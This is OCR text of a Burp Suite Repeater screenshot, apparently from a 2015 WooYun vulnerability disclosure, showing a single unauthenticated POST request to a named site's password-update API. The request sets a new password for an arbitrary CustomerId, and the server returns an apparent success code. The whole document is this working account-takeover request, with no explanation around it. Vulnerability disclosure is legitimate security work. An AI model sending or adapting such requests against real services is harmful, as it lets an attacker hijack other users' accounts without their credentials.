 Burp Suite Professional v1.6.17 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × ...
Go Cancel < | ▼ > | ▼ Target: http://api.zhankoo.com ?
Request
Raw Params Headers Hex
POST /Api/Customer/PostUpdatePassword HTTP/1.1
Content-Length: 37
Content-Type: application/x-www-form-urlencoded
Host: api.zhankoo.com
CustomerId=4008102&NewPassword=w00yun
Response
Raw Headers Hex
HTTP/1.1 200 OK
Cache-Control: no-cache
Pragma: no-cache
Content-Type: application/json; charset=utf-8
Expires: -1
Server: Microsoft-IIS/7.5
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
Date: Mon, 31 Aug 2015 01:04:04 GMT
Content-Length: 15
{"ErrorCode":1}
www.wooyun.org